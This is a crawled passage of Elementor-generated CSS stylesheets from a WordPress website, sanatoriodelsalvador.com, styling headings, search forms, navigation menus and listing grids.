20px;}.elementor-2135 .elementor-element.elementor-element-58f4e85 .elementor-heading-title{font-size:30px;}.elementor-2135 .elementor-element.elementor-element-8a2c243 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-2135 .elementor-element.elementor-element-60da8c2 img{height:240px;object-fit:cover;}.elementor-2135 .elementor-element.elementor-element-47170f6{padding:30px 20px 30px 20px;} .elementor-2135 .elementor-element.elementor-element-0f31762{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-2135 .elementor-element.elementor-element-ee3505e > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-2135 .elementor-element.elementor-element-ee3505e > .jet-listing-grid > .jet-listing-grid__items{--columns:2;}.elementor-2135 .elementor-element.elementor-element-ee3505e > .elementor-widget-container{padding:0px 50px 0px 50px;}.elementor-2135 .elementor-element.elementor-element-ee3505e .jet-listing-grid__slider-icon{width:40px;height:40px;line-height:40px;margin-top:calc( -40px/2 );font-size:25px;}.elementor-2135 .elementor-element.elementor-element-ee3505e .jet-listing-grid__slider-icon svg{height:25px;}.elementor-2135 .elementor-element.elementor-element-ee3505e .jet-listing-grid__slider-icon.prev-arrow{left:-40px;right:auto;}.elementor-2135 .elementor-element.elementor-element-ee3505e .jet-listing-grid__slider-icon.next-arrow{right:-40px;left:auto;}}@media(max-width:767px){.elementor-2135 .elementor-element.elementor-element-a180b13{--spacer-size:150px;}.elementor-2135 .elementor-element.elementor-element-912b59d > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-2135 .elementor-element.elementor-element-58f4e85 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2135 .elementor-element.elementor-element-58f4e85 .elementor-heading-title{font-size:20px;line-height:25px;}.elementor-2135 .elementor-element.elementor-element-8a2c243 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-2135 .elementor-element.elementor-element-60da8c2 img{height:250px;}.elementor-2135 .elementor-element.elementor-element-36736ef{width:100%;max-width:100%;}.elementor-2135 .elementor-element.elementor-element-36736ef > .elementor-widget-container{padding:0px 0px 0px 0px;} .elementor-2135 .elementor-element.elementor-element-0f31762{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-2135 .elementor-element.elementor-element-ee3505e > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-2135 .elementor-element.elementor-element-ee3505e > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}.elementor-2135 .elementor-element.elementor-element-ee3505e > .elementor-widget-container{padding:0px 30px 0px 30px;}.elementor-2135 .elementor-element.elementor-element-ee3505e .jet-listing-grid__slider-icon{width:35px;height:35px;line-height:35px;margin-top:calc( -35px/2 );font-size:25px;}.elementor-2135 .elementor-element.elementor-element-ee3505e .jet-listing-grid__slider-icon svg{height:25px;}.elementor-2135 .elementor-element.elementor-element-ee3505e .jet-listing-grid__slider-icon.prev-arrow{left:-30px;right:auto;}.elementor-2135 .elementor-element.elementor-element-ee3505e .jet-listing-grid__slider-icon.next-arrow{right:-30px;left:auto;}}/* Start custom CSS for text-editor, class: .elementor-element-36736ef */.elementor-2135 .elementor-element.elementor-element-36736ef a{
     color: #C41218;
}
.elementor-2135 .elementor-element.elementor-element-36736ef a:hover {
    color: #188E9E;
}/* End custom CSS */
/* Start custom CSS for jet-listing-grid, class: .elementor-element-ee3505e */.elementor-2135 .elementor-element.elementor-element-ee3505e .jet-listing-grid__slider-icon.prev-arrow.slick-arrow {
    border-radius: 100px
}
.elementor-2135 .elementor-element.elementor-element-ee3505e .jet-listing-grid__slider-icon.next-arrow.slick-arrow {
    border-radius: 100px
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-36736ef */.elementor-2135 .elementor-element.elementor-element-36736ef a{
     color: #C41218;
}
.elementor-2135 .elementor-element.elementor-element-36736ef a:hover {
    color: #188E9E;
}/* End custom CSS */
/* Start custom CSS for jet-listing-grid, class: .elementor-element-ee3505e */.elementor-2135 .elementor-element.elementor-element-ee3505e .jet-listing-grid__slider-icon.prev-arrow.slick-arrow {
    border-radius: 100px
}
.elementor-2135 .elementor-element.elementor-element-ee3505e .jet-listing-grid__slider-icon.next-arrow.slick-arrow {
    border-radius: 100px
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-2141.css?ver=1769709685
body_size: 5816
content:
.elementor-2141 .elementor-element.elementor-element-9531a50:hover > .elementor-background-overlay{background-color:#FFFFFF;opacity:0.3;}.elementor-2141 .elementor-element.elementor-element-9531a50 > .elementor-container{min-height:300px;}.elementor-2141 .elementor-element.elementor-element-9531a50.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-2141 .elementor-element.elementor-element-9531a50.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-2141 .elementor-element.elementor-element-9531a50.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-2141 .elementor-element.elementor-element-9531a50.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-2141 .elementor-element.elementor-element-9531a50.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-2141 .elementor-element.elementor-element-9531a50:not(.elementor-motion-effects-element-type-background), .elementor-2141 .elementor-element.elementor-element-9531a50 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2141 .elementor-element.elementor-element-9531a50 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2141 .elementor-element.elementor-element-9531a50{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-bc-flex-widget .elementor-2141 .elementor-element.elementor-element-2a9d34f.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-2141 .elementor-element.elementor-element-2a9d34f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-2141 .elementor-element.elementor-element-2a9d34f.elementor-column, .elementor-2141 .elementor-element.elementor-element-2a9d34f.elementor-column > .elementor-widget-wrap{height:300px;}.elementor-2141 .elementor-element.elementor-element-2a9d34f.elementor-column{align-self:inherit;cursor:pointer;}.elementor-2141 .elementor-element.elementor-element-2a9d34f.elementor-column > .elementor-widget-wrap{overflow-y:visible;}.elementor-2141 .elementor-element.elementor-element-2a9d34f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2141 .elementor-element.elementor-element-55c74bb.ob-harakiri{writing-mode:inherit;}.elementor-2141 .elementor-element.elementor-element-55c74bb.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-2141 .elementor-element.elementor-element-55c74bb.ob-harakiri div{writing-mode:inherit;}.elementor-2141 .elementor-element.elementor-element-55c74bb{width:auto;max-width:auto;text-align:start;}.elementor-2141 .elementor-element.elementor-element-55c74bb > .elementor-widget-container{background-color:var( --e-global-color-7c67785 );padding:8px 30px 5px 30px;}.elementor-2141 .elementor-element.elementor-element-55c74bb .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:12px;font-weight:600;text-transform:uppercase;line-height:12px;color:#FFFFFF;}.elementor-2141 .elementor-element.elementor-element-55c74bb.ob-harakiri > div, .elementor-2141 .elementor-element.elementor-element-55c74bb.ob-harakiri > h1, .elementor-2141 .elementor-element.elementor-element-55c74bb.ob-harakiri > h2, .elementor-2141 .elementor-element.elementor-element-55c74bb.ob-harakiri > h3, .elementor-2141 .elementor-element.elementor-element-55c74bb.ob-harakiri > h4, .elementor-2141 .elementor-element.elementor-element-55c74bb.ob-harakiri > h5, .elementor-2141 .elementor-element.elementor-element-55c74bb.ob-harakiri > h6, .elementor-2141 .elementor-element.elementor-element-55c74bb.ob-harakiri > p{transform:rotate(0deg);}.elementor-2141 .elementor-element.elementor-element-55c74bb > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-2141 .elementor-element.elementor-element-3734b1b.ob-harakiri{writing-mode:inherit;}.elementor-2141 .elementor-element.elementor-element-3734b1b.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-2141 .elementor-element.elementor-element-3734b1b.ob-harakiri div{writing-mode:inherit;}.elementor-2141 .elementor-element.elementor-element-3734b1b > .elementor-widget-container{margin:10px 0px 30px 0px;padding:0px 30px 0px 30px;}.elementor-2141 .elementor-element.elementor-element-3734b1b .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:16px;font-weight:bold;text-transform:uppercase;line-height:18px;color:var( --e-global-color-7b6c0ad );}.elementor-2141 .elementor-element.elementor-element-3734b1b.ob-harakiri > div, .elementor-2141 .elementor-element.elementor-element-3734b1b.ob-harakiri > h1, .elementor-2141 .elementor-element.elementor-element-3734b1b.ob-harakiri > h2, .elementor-2141 .elementor-element.elementor-element-3734b1b.ob-harakiri > h3, .elementor-2141 .elementor-element.elementor-element-3734b1b.ob-harakiri > h4, .elementor-2141 .elementor-element.elementor-element-3734b1b.ob-harakiri > h5, .elementor-2141 .elementor-element.elementor-element-3734b1b.ob-harakiri > h6, .elementor-2141 .elementor-element.elementor-element-3734b1b.ob-harakiri > p{transform:rotate(0deg);}.elementor-2141 .elementor-element.elementor-element-3734b1b > div{text-indent:0px;mix-blend-mode:inherit;}

--- FILE ---
content_type: text/css
request_url: https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-92.css?ver=1769696504
body_size: 5686
content:
.elementor-92 .elementor-element.elementor-element-4c0bae2.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-92 .elementor-element.elementor-element-4c0bae2.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-92 .elementor-element.elementor-element-4c0bae2.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-92 .elementor-element.elementor-element-4c0bae2.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-92 .elementor-element.elementor-element-4c0bae2.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-92 .elementor-element.elementor-element-15717f4.elementor-column{align-self:inherit;cursor:default;}.elementor-92 .elementor-element.elementor-element-15717f4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-92 .elementor-element.elementor-element-9d47958 .elementor-search-form__container{min-height:50px;}.elementor-92 .elementor-element.elementor-element-9d47958 .elementor-search-form__submit{min-width:50px;--e-search-form-submit-text-color:#FFFFFF;background-color:#54595F00;--e-search-form-submit-icon-size:20px;}body:not(.rtl) .elementor-92 .elementor-element.elementor-element-9d47958 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-92 .elementor-element.elementor-element-9d47958 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-92 .elementor-element.elementor-element-9d47958 .elementor-search-form__input, .elementor-92 .elementor-element.elementor-element-9d47958.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-92 .elementor-element.elementor-element-9d47958 input[type="search"].elementor-search-form__input{font-size:20px;font-weight:400;}.elementor-92 .elementor-element.elementor-element-9d47958 .elementor-search-form__input,
					.elementor-92 .elementor-element.elementor-element-9d47958 .elementor-search-form__icon,
					.elementor-92 .elementor-element.elementor-element-9d47958 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-92 .elementor-element.elementor-element-9d47958 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-92 .elementor-element.elementor-element-9d47958.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#FFFFFF;fill:#FFFFFF;}.elementor-92 .elementor-element.elementor-element-9d47958:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#02010100;border-color:#FFFFFF;border-width:0px 0px 1px 0px;border-radius:0px;}.elementor-92 .elementor-element.elementor-element-9d47958.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#02010100;border-color:#FFFFFF;border-width:0px 0px 1px 0px;border-radius:0px;}.elementor-92 .elementor-element.elementor-element-9d47958:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-92 .elementor-element.elementor-element-9d47958 .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-92 .elementor-element.elementor-element-9d47958 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-92 .elementor-element.elementor-element-9d47958.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-92 .elementor-element.elementor-element-9d47958:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__container{background-color:#02010100;}.elementor-92 .elementor-element.elementor-element-9d47958.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{background-color:#02010100;}.elementor-92 .elementor-element.elementor-element-9d47958 .elementor-search-form__submit:hover{--e-search-form-submit-text-color:var( --e-global-color-7b6c0ad );}.elementor-92 .elementor-element.elementor-element-9d47958 .elementor-search-form__submit:focus{--e-search-form-submit-text-color:var( --e-global-color-7b6c0ad );}#elementor-popup-modal-92 .dialog-widget-content{background-color:#02010100;}#elementor-popup-modal-92{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-92 .dialog-message{width:60vw;height:auto;}@media(max-width:1024px){#elementor-popup-modal-92 .dialog-message{width:80vw;}}

--- FILE ---
content_type: text/css
request_url: https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-62.css?ver=1769696504
body_size: 32182
content:
.elementor-62 .elementor-element.elementor-element-41ef984.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-62 .elementor-element.elementor-element-41ef984.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-62 .elementor-element.elementor-element-41ef984.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-62 .elementor-element.elementor-element-41ef984.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-62 .elementor-element.elementor-element-41ef984.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-62 .elementor-element.elementor-element-72bde87.elementor-column > .elementor-widget-wrap{justify-content:center;overflow-y:scroll;}.elementor-62 .elementor-element.elementor-element-72bde87 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-62 .elementor-element.elementor-element-72bde87.elementor-column{width:100%;align-self:inherit;cursor:default;}.elementor-62 .elementor-element.elementor-element-72bde87.elementor-column, .elementor-62 .elementor-element.elementor-element-72bde87.elementor-column > .elementor-widget-wrap{height:100vh;}.elementor-62 .elementor-element.elementor-element-72bde87 > .elementor-element-populated{padding:50px 30px 0px 30px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-62 .elementor-element.elementor-element-6fca219{width:100%;max-width:100%;align-self:center;text-align:start;}.elementor-62 .elementor-element.elementor-element-6fca219 img{width:200px;}.elementor-62 .elementor-element.elementor-element-573a841{--spacer-size:30px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-62 .elementor-element.elementor-element-6b7a3f5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown a, .elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-menu-toggle{color:var( --e-global-color-9ec0c7d );fill:var( --e-global-color-9ec0c7d );}.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown a:hover,
					.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown a:focus,
					.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-menu-toggle:hover,
					.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown a:hover,
					.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown a:focus,
					.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown a.highlighted{background-color:#0CAEA5;}.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown .elementor-item, .elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;font-weight:500;}.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown a{padding-left:15px;padding-right:15px;padding-top:5px;padding-bottom:5px;}.elementor-62 .elementor-element.elementor-element-2f279ad{--spacer-size:30px;}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__source-results-item_icon svg{width:24px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__source-results-item_icon{font-size:24px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__results-area{left:0;right:auto;margin-top:5px;background-color:#FFFFFF;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);border-style:solid;border-color:var( --e-global-color-7b6c0ad );border-radius:10px 10px 10px 10px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__form{border-radius:100px 100px 100px 100px;}body:not(.rtl) .elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__field-icon{left:14px;}body.rtl .elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__field-icon{right:14px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__field{color:var( --e-global-color-7b6c0ad );border-color:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__field-icon{color:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__form--focus .jet-ajax-search__field{color:var( --e-global-color-9ec0c7d );}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__results-header{border-style:solid;border-color:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__item-link{background-color:#02010100;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__item-title{color:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__item-content{color:var( --e-global-color-9ec0c7d );}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__item-link:hover{background-color:#0CAEA517;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__item-link:hover .jet-ajax-search__item-title{color:var( --e-global-color-e376ee3 );}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__results-item{border-top-style:solid;border-top-width:1px;border-color:#E6E6E6;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__results-count{font-weight:600;color:var( --e-global-color-9ec0c7d );padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__arrow-button svg{width:15px;height:15px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__arrow-button svg > *{fill:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__arrow-button{background-color:#FFFFFF;border-color:var( --e-global-color-7b6c0ad );border-width:1px;border-radius:100px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__arrow-button:hover svg > *{fill:#FFFFFF;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__arrow-button:hover{background-color:var( --e-global-color-7b6c0ad );border-color:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__spinner{color:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-2b3d155{--spacer-size:30px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-62 .elementor-element.elementor-element-72bd79f.ob-harakiri{writing-mode:inherit;}.elementor-62 .elementor-element.elementor-element-72bd79f.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-62 .elementor-element.elementor-element-72bd79f.ob-harakiri div{writing-mode:inherit;}.elementor-62 .elementor-element.elementor-element-72bd79f .elementor-heading-title{font-weight:600;color:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-72bd79f.ob-harakiri > div, .elementor-62 .elementor-element.elementor-element-72bd79f.ob-harakiri > h1, .elementor-62 .elementor-element.elementor-element-72bd79f.ob-harakiri > h2, .elementor-62 .elementor-element.elementor-element-72bd79f.ob-harakiri > h3, .elementor-62 .elementor-element.elementor-element-72bd79f.ob-harakiri > h4, .elementor-62 .elementor-element.elementor-element-72bd79f.ob-harakiri > h5, .elementor-62 .elementor-element.elementor-element-72bd79f.ob-harakiri > h6, .elementor-62 .elementor-element.elementor-element-72bd79f.ob-harakiri > p{transform:rotate(0deg);}.elementor-62 .elementor-element.elementor-element-72bd79f > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-62 .elementor-element.elementor-element-5fb295d{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:0px;}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:0px;}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-icon i{color:var( --e-global-color-9ec0c7d );transition:color 0.3s;}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-icon svg{fill:var( --e-global-color-9ec0c7d );transition:fill 0.3s;}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-item > a{font-size:14px;font-weight:400;}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E4E4E4;}.elementor-62 .elementor-element.elementor-element-e69543b.ob-harakiri{writing-mode:inherit;}.elementor-62 .elementor-element.elementor-element-e69543b.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-62 .elementor-element.elementor-element-e69543b.ob-harakiri div{writing-mode:inherit;}.elementor-62 .elementor-element.elementor-element-e69543b .elementor-heading-title{font-weight:600;color:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-e69543b.ob-harakiri > div, .elementor-62 .elementor-element.elementor-element-e69543b.ob-harakiri > h1, .elementor-62 .elementor-element.elementor-element-e69543b.ob-harakiri > h2, .elementor-62 .elementor-element.elementor-element-e69543b.ob-harakiri > h3, .elementor-62 .elementor-element.elementor-element-e69543b.ob-harakiri > h4, .elementor-62 .elementor-element.elementor-element-e69543b.ob-harakiri > h5, .elementor-62 .elementor-element.elementor-element-e69543b.ob-harakiri > h6, .elementor-62 .elementor-element.elementor-element-e69543b.ob-harakiri > p{transform:rotate(0deg);}.elementor-62 .elementor-element.elementor-element-e69543b > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-62 .elementor-element.elementor-element-c95677a{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-62 .elementor-element.elementor-element-c95677a 